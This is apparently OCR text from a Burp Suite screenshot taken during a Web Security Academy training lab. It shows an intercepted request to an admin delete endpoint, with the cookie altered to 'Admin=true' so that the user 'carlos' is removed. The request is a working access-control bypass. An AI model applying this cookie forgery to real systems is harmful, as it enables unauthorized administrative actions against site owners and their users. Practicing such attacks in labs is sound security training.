 Intercept on Forward Drop Request to https://0a66002c032d3a108e8557a800bd0016.web-s
Time Type Direction Method URL
16:31:32 22 F... HTTP → Request GET https://0a66002c032d3a108e8557a800bd0016.web-security-academy.net/admin/delete?username=carlos
Request
Pretty Raw Hex
1 GET /admin/delete?username=carlos HTTP/2
2 Host: 0a66002c032d3a108e8557a800bd0016.web-security-academy.net
3 Cookie: session=SwPlu2FvpJmAZOscqiLp4C5wtIqW4n7z; Admin=true
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a66002c032d3a108e8557a800bd0016.web-security-academy.net/admin
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15